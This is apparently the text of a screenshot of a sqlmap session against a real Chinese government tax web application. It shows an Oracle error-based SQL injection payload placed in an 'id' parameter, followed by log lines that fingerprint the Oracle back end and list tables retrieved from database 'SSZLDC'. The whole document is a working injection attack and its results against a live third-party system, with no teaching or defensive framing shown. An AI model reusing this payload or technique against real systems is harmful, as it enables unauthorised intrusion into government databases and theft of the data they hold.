 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "https://web1.nb-n-tax.gov.cn:7006/s...
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: taskGroup=2012NZDSY&id=admin' AND 3666=(SELECT UPPER(XMLType(CHR(60
)||CHR(58)||CHR(113)||CHR(101)||CHR(117)||CHR(106)||CHR(113)||(SELECT (CASE WHEN
 (3666=3666) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(104)||CHR(11
2)||CHR(113)||CHR(62))) FROM DUAL)-- ZMBe&opid=1&noleft=0&pw=amdin
---
[00:33:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:33:18] [INFO] fetching tables for database: 'SSZLDC'
[00:33:25] [WARNING] reflective value(s) found and filtering out
[00:33:25] [INFO] the SQL query used returns 695 entries
[00:33:30] [INFO] retrieved: ZQRK2014_DS__CODEGROUP
[00:33:37] [INFO] retrieved: ZQRK_DS__AUDIT_RELITEMS
[00:33:42] [INFO] retrieved: ZQRK_DS__AUDIT_RESULTS
[00:33:49] [INFO] retrieved: ZQRK_DS__XXB
[00:33:55] [INFO] retrieved: CKQYXXQK_B1
[00:34:02] [INFO] retrieved: CKQYHGBGD003XXQK_CODEGROUP
[00:34:06] [INFO] retrieved: CKQYXXQK_APPROVE
[00:34:14] [INFO] retrieved: CKQYXXQK_AUDIT_INFOS
[00:34:18] [INFO] retrieved: NDQGSSDC_XXB18
[00:34:25] [INFO] retrieved: NDQGSSDC_B018
[00:34:30] [INFO] retrieved: NDQGSSDC_B118
[00:34:38] [INFO] retrieved: NDQGSSDC_B216